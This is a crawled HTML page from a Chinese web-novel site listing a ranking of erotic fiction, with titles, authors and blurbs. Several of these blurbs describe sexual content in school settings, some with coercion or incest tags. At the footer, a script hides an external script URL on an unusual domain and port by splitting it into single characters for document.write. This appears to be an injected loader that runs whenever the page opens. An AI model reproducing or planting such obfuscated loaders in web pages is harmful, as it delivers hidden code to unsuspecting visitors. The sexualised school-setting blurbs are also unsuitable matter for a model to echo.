

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hm86.net/sort/2/1/
body_size: 5036
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>百合肉文小说排行榜_H国度</title>
<meta name="keywords" content="百合肉文小说排行榜,百合肉文小说排行榜手机阅读" />
<meta name="description" content="H国度提供2026年百合肉文小说排行榜手机阅读。" />
<style type="text/css">
        .list-item{border-bottom:1px dashed #D4D4D4;padding:5px;width:100%;}
        .list-item .article{height:100px; overflow:hidden; line-height:20px;}
        .list-item .fs12{font-size: 12px;}
        .list-item .red{color:red;}
        .list-item .gray{color:#7d7d7d;}
        .list-item .count{color:#333333;}
		.list-item .mr15{margin-right: 15px;}
    .index-container{
        display: flex;
        justify-content: space-between;
        padding: 10px;
    }

    #indexselect{
        width: 49%;
        margin: 0 1rem;
        text-indent: 5px;
        border: none;
        border-bottom: 1px solid #108ee9;
        background: #fff;
        outline: none;
    }
    .index-container-btn{
        background: #65bbec;
        border-radius: 3px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        display: block;
        color: #fff;
        width: 25%;
    }

</style>		
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
<div class="page-head" style="margin-bottom:5px;">
    <a href="/" class="home">首页</a>
    <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    <h1>百合肉文排行榜 </h1>
</div>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/66851/"><img src="http://hm86.net/images/66/66851/66851s.jpg" width='80' height='100'/></a></td>
        <td>
            <div class="article">
                <a href="/go/66851/">写自己的同人文有什么问题！（NP）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:柏拉图之壁</span></p>
                <a href="/go/66851/"><span class="fs12 gray">     身处竞争激励的偶像届，人气下位柏拉图之壁最新鼎力大作，2026年度必看同人。
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/111827/"><img src="http://hm86.net/images/111/111827/111827s.jpg" width='80' height='100'/></a></td>
        <td>
            <div class="article">
                <a href="/go/111827/">全校传我们不合</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:米粥烧酒</span></p>
                <a href="/go/111827/"><span class="fs12 gray">     高中毕业的暑假，江景舟在酒吧认识个帅哥。 影帝颜值，八块腹肌，声音好听的堪比顶流cv，江景舟可耻的心动了。 第二天一早，江景舟看向旁边，想起昨天边干活边哭的某人……嘴角一抽，跑路了。 直到..
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/111721/"><img src="http://hm86.net/images/111/111721/111721s.jpg" width='80' height='100'/></a></td>
        <td>
            <div class="article">
                <a href="/go/111721/">没有说出口的爱</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:法力无边的高某</span></p>
                <a href="/go/111721/"><span class="fs12 gray">     高考结束后回学校收拾东西，我的桌子上有一本日记，不是我的却写着我的名字，厚厚一本，是一个男生暗恋我三年的日记。 在我明媚张扬的十七岁，在我自认为灰头土脸的青春里，原来也有人如此喜欢我。
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/111469/"><img src="http://hm86.net/images/111/111469/111469s.jpg" width='80' height='100'/></a></td>
        <td>
            <div class="article">
                <a href="/go/111469/">暗夜萤火（校园1v1）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:氯化钠</span></p>
                <a href="/go/111469/"><span class="fs12 gray">     宋栖萤离开衡南四年，再次见到林予舟，她以为他已经把自己忘记了。后来她被林予舟堵在角落，他说：“你觉得我把你忘了？”“怎么可能，我好想你。”“我还想和你做爱。”双c 含强制 ?无女口无后入
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/107355/"><img src="http://hm86.net/images/107/107355/107355s.jpg" width='80' height='100'/></a></td>
        <td>
            <div class="article">
                <a href="/go/107355/">碎钻&nbsp;&nbsp;&nbsp;&nbsp;(女病娇，双囚禁)</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:硫酸铜</span></p>
                <a href="/go/107355/"><span class="fs12 gray">     她破碎的魂灵疯狂迷恋他的完满。
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/111316/"><img src="http://hm86.net/images/111/111316/111316s.jpg" width='80' height='100'/></a></td>
        <td>
            <div class="article">
                <a href="/go/111316/">假装失忆后前夫哥找上门</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:萝卜花兔子</span></p>
                <a href="/go/111316/"><span class="fs12 gray">     夏风生是被不良导师压榨的苦逼研究生，每天二十四小时待命，逐渐活成了007的形状，不光要弄项目科研，带学弟学妹的活也轮给了他。 看着每天手机源源不断的消息，夏风生受够了，要将手机淹死在马桶里，结果..
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/104248/"><img src="http://hm86.net/images/104/104248/104248s.jpg" width='80' height='100'/></a></td>
        <td>
            <div class="article">
                <a href="/go/104248/">玻璃糖（校园1v1）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:不过风月</span></p>
                <a href="/go/104248/"><span class="fs12 gray">     没心没肺傲娇女X克制型阴暗批青梅竹马*宿敌滚上床*人前不熟　　　　谢清砚一向很讨厌宿星卯。　　两家作为世交，宿星卯品学兼优，谢清砚不学无术。　　偏偏家人耳提面命，处处要拿两人做比较。　　直到那个暑假，宿星卯被任命辅导她的数学——　　一切都变了。　　他们的关系自那天起被重新定义。　　***　　“我是谁？”　　“班长。”　　“嗯？”平平淡淡，只轻轻起了个调子。　　 他好像笑了一下：“错了，重新说。”</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/110990/"><img src="http://hm86.net/images/110/110990/110990s.jpg" width='80' height='100'/></a></td>
        <td>
            <div class="article">
                <a href="/go/110990/">星星的诗</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:欠三斤</span></p>
                <a href="/go/110990/"><span class="fs12 gray">     攻：施意（乖巧内敛小学霸）X受：白鑫（吊儿郎当学混子） 白鑫家里有个烂赌爹和瘸腿爷。 他爸总说，他妈跟有钱人跑了。 白鑫听了觉得好笑，不跟有钱人跑，跟他这酒鬼在一起天天挨打么？ ..
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/110821/"><img src="http://hm86.net/images/110/110821/110821s.jpg" width='80' height='100'/></a></td>
        <td>
            <div class="article">
                <a href="/go/110821/">迷宫（1v1校园）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:提拉米苏</span></p>
                <a href="/go/110821/"><span class="fs12 gray">     &amp;emsp;&amp;emsp;某天，全校进行各方面的大检查，违反校规的同学都要被登记上报。没穿校服的崔裕不以为然，直到年级纪检组长锦铃叩响他的桌角，问他的姓名。他起身，低头靠近她的耳朵：“我陪你睡一晚，你能不能别记我。”-天然呆X偏执狂主角两人在床上均有反差1v1轻松向小甜饼无节操消遣h文，做爱会涉及粗口
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/109303/"><img src="http://hm86.net/images/109/109303/109303s.jpg" width='80' height='100'/></a></td>
        <td>
            <div class="article">
                <a href="/go/109303/">姐姐帮我进女校（骨科，NPH，年下）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:夏末</span></p>
                <a href="/go/109303/"><span class="fs12 gray">     苏瑾从小就长得像个女孩子，不过裤裆里的那玩意可说不了慌！虽然已经读完了高中，可到现在还是个雏儿，唯一性经验也只停留在“口”上。不过现在好了，由于种种巧合 ，身为男儿身的他，被一所货真价实的女校录取了。而为了在那里生活下去，干过擦边女主播的性感姐姐为他想了一条出路：假扮女生，混入其中。这场面.....啧啧啧，好比唐僧进了女儿国，可这位“唐僧”一点也不四大皆空，他裤裆里的家伙什可是时刻准备冲锋陷阵的</span></a>
            </div>
        </td>
      </tr>
	</table>
 
<div class="index-container"><a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/2/1/">第1页</option><option value="/sort/2/2/">第2页</option><option value="/sort/2/3/">第3页</option><option value="/sort/2/4/">第4页</option><option value="/sort/2/5/">第5页</option><option value="/sort/2/6/">第6页</option><option value="/sort/2/7/">第7页</option><option value="/sort/2/8/">第8页</option><option value="/sort/2/9/">第9页</option><option value="/sort/2/10/">第10页</option></select><a class="index-container-btn" href="/sort/2/2/">下一页</a></div>

<!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5cc60d6893ce45b1ab19c6e2ecf7e1e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>